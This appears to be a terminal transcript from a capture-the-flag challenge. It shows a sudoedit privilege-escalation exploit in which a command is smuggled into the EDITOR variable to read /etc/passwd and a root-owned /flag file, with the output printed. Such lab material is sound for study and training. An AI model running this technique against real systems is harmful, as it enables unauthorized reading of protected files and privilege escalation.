 Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
xiaonannan@engine-1:~$ sudo -l
Matching Defaults entries for xiaonannan on engine-1:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User xiaonannan may run the following commands on engine-1:
(ALL : ALL) NOPASSWD: sudoedit /etc/GAMELAB
xiaonannan@engine-1:~$ EDITOR='cat -- /etc/passwd' sudoedit /etc/GAMELAB
sudoedit: --: editing files in a writable directory is not permitted
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
xiaonannan:x:1000:1000::/home/xiaonannan:/bin/bash
sudoedit: /etc/passwd unchanged
sudoedit: /etc/GAMELAB unchanged
xiaonannan@engine-1:~$ EDITOR='cat -- /flag' sudoedit /etc/GAMELAB
sudoedit: --: editing files in a writable directory is not permitted
flag{53040e51-f730-40e0-b7d2-3797e23fc565}sudoedit: /flag unchanged
sudoedit: /etc/GAMELAB unchanged
xiaonannan@engine-1:~$